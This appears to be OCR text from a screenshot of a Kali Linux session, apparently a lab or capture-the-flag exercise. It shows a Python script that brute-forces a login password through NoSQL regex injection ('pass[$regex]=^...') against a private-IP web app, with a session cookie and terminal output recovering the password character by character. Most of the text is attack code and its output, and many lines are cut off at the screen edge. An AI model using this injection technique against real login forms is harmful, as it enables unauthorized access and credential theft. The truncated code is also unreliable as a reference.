 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:28
Trash
File System
Home
Terminal E...
root@kali: ~
File Actions Edit View Help
quest
resp = self.send(prep, **send_kwar
^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages
nd
r = adapter.send(request, **kwargs
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages
nd
raise ConnectionError(e, request=r
requests.exceptions.ConnectionError: H
port=80): Max retries exceeded with u
Error('<urllib3.connection.HTTPConnect
o establish a new connection: [Errno 1
(root㉿kali)-[~]
# python3 /home/meruyert/bruteforce.
Starting NoSQL Injection brute force..
Found character: c → Current password
Found character: o → Current password
Found character: o → Current password
Found character: l → Current password
Found character: p → Current password
Found character: a → Current password
Found character: s → Current password
Found character: s → Current password
~/bruteforce.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
bruteforce.py
10 "Content-Type": "application/x-www-form-urlencoded",
11 "Upgrade-Insecure-Requests": "1",
12 "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
13 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
14 "Referer": "http://10.10.3.17/",
15 "Accept-Encoding": "gzip, deflate",
16 "Accept-Language": "en-US,en;q=0.9",
17 "Cookie": "PHPSESSID=l4abtfhtj31cics0sdaehdli37"
18 }
19
20 # Characters to test
21 charset = string.ascii_letters + string.digits + string.punctuation
22 password_length = 8 # Set this to the known password length
23
24 def brute_force_password():
25 password = ""
26 for position in range(1, password_length + 1):
27 for char in charset:
28 attempt = password + char + "." * (password_length - len(password) -
29 payload = f"user=john&pass[$regex]=^{attempt}$&remember=on"
30 response = requests.post(url, headers=headers, data=payload, allow_re
31
32 # Check if the response header indicates a valid character
33 if response.headers.get("Location") != "/?err=1":
34 password += char
35 print(f"Found character: {char} -> Current password: {password}")
36 break
37 return password
38
39 if __name__ == "__main__":
2 characters selected
Spaces: 4
Python
Right Ctrl